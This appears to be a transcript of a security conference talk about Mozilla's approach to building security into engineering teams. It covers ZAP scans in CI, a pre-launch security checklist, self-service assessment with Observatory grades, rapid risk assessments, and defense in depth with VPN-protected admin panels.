

We first pushed on the idea that every deployment pipeline would invoke ZAP right after the pre-production site was deployed. I talked about this in the book under the idea of test-driven security, and I use examples of invoking a container running ZAP in CircleCI. The ZAP container would scan a pre-production version of the site and output a compliance report against a web security baseline. The report was explicit in calling out missing controls, so we thought it would be easy for devs to adopt it and fix their webapps. But it didn’t take off. We tried really hard to get it included in Jenkins deployment pipelines and web applications CI/CD, and yet the uptake was low, and fairly short lived. The integrations would get disabled as soon as it became annoying (too slow, blocking deploys, etc...). The tooling just wasn't there yet.



But the idea of the “baseline”, this minimal set of security controls we wanted every website and api to implement, was fairly successful. So we turned it into a checklist in markdown format that could easily be copied into github issues.

This one worked out beautifully. We would create the checklist in the target repository while running the risk assessment, and devs would go through it as part of their pre-launch check. Over time, we added dozens of items to the checklist, from new controls like checking for out-of-date dependencies, to traps we wanted devs to avoid like refusing to proxy requests to aws instances metadata. The checklist got big, and many items don’t apply to most projects, but we just cross them off and let the devs focus on the stuff that matters. They seem to like it.

And something else interesting happened: project managers started tracking completion of the checklist as part of their own pre-launch checklist. We would see security checklist completeness being mentioned as part of a readiness meeting with directors. It got taken seriously, and as a result every single website we launched over the last couple years implements content security policy, HSTS, same site cookies and so on.

The checklist isn’t the only thing that helped improve adoption. Giving developers self-service security tools is also very important. And the approach of giving letter-grades has an interesting psychological effects on engineering teams, because no one wants to ship a production site that gets an F or even a C on the publicly accessible security assessment tool. Everyone wants an A+. And guess what? Following the checklist does give you an A+. That makes the story pretty straightforward: follow the checklist, and you’ll get your nice A+ on the Observatory.

Clear Expectations

V

Checklist

V

Self Assessment

V

Profit

This particular model may not work exactly for your organization. The power dynamics and internal politics may be different. But the general rule still applies: if you want security to be adopted in products that ship, set the expectations early and clearly. Don’t give them vague rules like “only use encryption algorithms that provide more than 128 bits of security”. No one knows what that means. Instead, give them information they can directly translate into code, like a content security policy they can copy and paste then tweak, or a logging library they can import in their apps that spits out the right format from the get go. Set the expectations, and make them easy to follow. Devs and ops are too busy to jump through hoops.

Once you’ve set the expectations, give them checklists and the tools to self-assess. Don’t make your people have to ask you every time they need a check of their webapp, it bothers them as much as it bothers you. Instead, give them security tools that are fully self-service. Give them a chance to be their own security team, and to make you obsolete. Clear expectations and self-service security tools is how you build up adoption.Not having to say “no”

There is another anti-pattern of security team I’d like to address: it’s the stereotypical “no” team. The team that operates in organizations where engineers keep bringing up projects they feel they have to shut down because of how risky they are. Those security people are usually not a happy bunch. You rarely see them smile. They complain a lot. They look way older than they really are. Maybe they took up drinking.

See, I’m a happy person. I enjoy my work, and I enjoy the people I work with, and I don’t want to end up like that. So I set a personal goal to pretty much never having to say no.

The safe approach here should be simple: cover the little devil in bubble wrap, and don’t let her leave the safe space of her playpen. There, problem solved. Now if she could just stop growing...

And by the way, you CAN buy bubble wrap baby suits. It’s a thing. For those of you with kids, you may want to look into it.



There is a famous quote from one of my personal hero: Rear Admiral Grace Hopper. She invented compilers, back when computers were barely a thing. She used to hand out nanoseconds to military officers to explain how long messages took to travel over the wire. A nanosecond here is a small piece of wire about 30cm long (that’s almost a foot, for all you americans out there) that represent the maximum distance that light or electricity can travel in a billionth of a second. When an admiral would ask her why it takes so damn long to send a message via a satellite, she’d point out that between here and the satellite there’s a large number of nanoseconds.

Anyway, Admiral Hopper once said “ships are safe in harbor, but that’s not what ships are for”. If you only remember two things from this talk, add that one to the list.

As a dad, it is literally my job to paternalize my kid. A lot of security teams feel the same way about their daily job. Let me argue here, that this is completely the wrong approach. It’s not your job to paternalize your organization. The people you work with are adults capable of making rational decisions, and when they decide to ignore a risk, they are also making a rational decision. You may disagree with it, and that’s fine, but you shouldn’t presume that you know better than everyone else involved.

What our job as security professionals really is, is to help the organization make informed decision. We need to surface the risks, explain the threats, perhaps reshape the design of a project to better address some concerns. And when everything is said and done, the organization can decide for itself how much risk it is willing to accept.

At Mozilla, Instead of saying no, we run risk assessments and threat models together as a team, then we make sure everyone agrees on the assessment, and if they think it’s an appropriate amount of risk to take. The security team may have concerns over a specific feature, only to realize during the assessments those concerns aren’t really that high. Or perhaps they are and the engineering team didn’t realize that until now, and is perfectly willing to modify or remove that feature entirely. And sometimes the project simply is risky by nature, but it’s only being rolled out to a small number of users while being tested out.



The point of risks assessments and threat modeling isn’t only to identify the risks. It’s to help the organization make informed decisions about those risks. A security team that simply says “no” doesn’t solve anyone’s problems, instead, build yourself an assessment framework that can evaluate new projects and features, and can get people to take calculated risks based on the environment the business operates in.We call this framework the “Rapid Risk Assessment”, or RRA. Guillaume Destuynder and I introduced this framework at Mozilla back in 2013, and over the last 6 years we have ran hundreds, if not thousands, of RRAs with everyone in the organization. I still haven’t heard anyone find the exercise a waste of time. RRAs are a bit different from the standard risk assessments. They are short, 30 minutes to one hour, and focused on small components. It’s more of a security and threat discussion than a typical matrix-based risk framework, and I think this is why people actually enjoy them. One particular team even told me once they were looking forward to running the RRA on their new project. How cool is that?

Having a risk assessment framework is nice, but you can also get started without one. In the panel yesterday, Zane Lackey told the story of introducing risk assessments at Etsy by joining engineering meetings and simply asking "How would you attack this app?" to the devs. This works, I've asked similar questions many times. Guillaume's favorite is "what would happen should the database leak on Twitter?". Devs & Ops are much better at threat modeling than they often realize, and you can see the wheels spinning in their brains when you ask this type of question. Try it out, it's actually fun!Being Strategic

By this point in the talk, I hope that I’ve convinced you security is owned well beyond the security team, and you might be tempted to think that, perhaps we could get rid of all those pesky security people altogether. I’ll be honest, that’s the end game for me. The digital world will adopt perfect security. People will carefully consider their actions and take the right amount of risk when appropriate. They will communicate effectively and remove all assumptions in their work. They will treat each other with respect during security incidents and collaborate effectively toward a resolution. And I’ll be serving fresh Mojitos at a Tiki bar over there by the beach.

Not a good deal for security conferences really. Sorry Snyk, this may have been a bad investment. But I have a feeling they’ll be doing fine for a while. Until those blessed days come, we’ve got work to do.A mature security team may not need to hold the hands of its organization anymore, but it still has one job: it must be strategic. It must foresee threats long before they impact the organization, and it must plan defenses long before the organization has to adopt them. It’s easy for security teams to get caught into the tactical day to day, go from review to incident to review to incident, but doing so does not effectively improve anything. The real gratification, the one that no one else gets to see but your own team, is seeing every other organization but your own battle a vulnerability you’re not exposed to because of strategic choices you’ve made long ago.

Let me give you an example: I’m a strong supported of putting our admin panels behind VPN. Yes, VPNs. Remember them? Those old dusty tunnels that we use to love in the 2000s until zero trust became all the rage and every vendor on the planet wanted you to replace everything with their version of it. Well, guess what, we do zero trust, but we also put our most sensitive admin panels behind VPN. The reason for it is simply defense in depth. We know authentication layers fail regularly, we have tons of data to prove it, and we don’t trust them as the only layer of defense.